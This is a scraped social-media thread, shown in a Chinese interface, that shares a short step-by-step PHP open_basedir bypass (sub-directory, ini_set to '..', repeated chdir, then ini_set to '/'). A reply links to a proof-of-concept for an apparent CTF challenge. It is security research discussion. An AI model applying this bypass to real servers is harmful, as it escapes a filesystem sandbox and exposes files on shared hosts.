 eboda @edgarboda · 4月4日
Here is an awesome PHP open_basedir bypass by @Blaklis_
0. You are open_basedir'ed to /var/www/html
1. Change into a sub-directory.
2. ini_set('open_basedir', '..')
3. chdir('..');chdir('..');chdir('..');....
4. ini_set('open_basedir','/')
5. open_basedir is now set to /, enjoy
Daniel "Blaklis" Le Gall @Blaklis_
I'll release my own PoCs today. Here is the one for phuck3 at least :
http://91.121.31.50/phuck3.txt
显示这个主题帖
翻译推文